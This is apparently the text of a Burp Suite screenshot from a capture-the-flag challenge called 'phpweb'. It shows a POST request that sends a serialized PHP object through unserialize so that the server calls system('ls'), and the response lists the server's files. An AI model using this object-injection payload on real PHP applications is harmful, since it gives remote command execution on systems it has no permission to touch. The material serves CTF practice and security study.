 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://86868123-e565-4bdc-b038-24df50e6841a.node3.buuoj.cn
Request
Raw Params Headers Hex
1 POST /index.php HTTP/1.1
2 Host: 86868123-e565-4bdc-b038-24df50e6841a.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0)
Gecko/20100101 Firefox/87.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 75
9 Origin: http://86868123-e565-4bdc-b038-24df50e6841a.node3.buuoj.cn
10 Connection: close
11 Referer: http://86868123-e565-4bdc-b038-24df50e6841a.node3.buuoj.cn/
12 Cookie: UM_distinctid=
1786d6443bbb1-0dfbb81b014cd08-4c3f237d-144000-1786d6443bc390
13 Upgrade-Insecure-Requests: 1
14
15 func=unserialize&p=
O:4:"Test":2:{s:4:"func";s:6:"system";s:1:"p";s:2:"ls";}
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 26 Mar 2021 14:34:40 GMT
4 Content-Type: text/html
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.5.38
8 Content-Length: 583
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>phpweb</title>
14 <style type="text/css">
15 body {
16 background: url("bg.jpg") no-repeat;
17 background-size: 100%;
18 }
19 p {
20 color: white;
21 }
22 </style>
23 </head>
24
25 <body>
26 <script language=javascript>
27 setTimeout("document.form1.submit()",5000)
28 </script>
29 <p>
30 bg.jpg
31 index.php
32 index.php</p>
33 <form id=form1 name=form1 action="index.php" method=post>
34 <input type=hidden id=func name=func value='date'>
35 <input type=hidden id=p name=p value='Y-m-d h:i:s a'>
36 </body>
37 </html>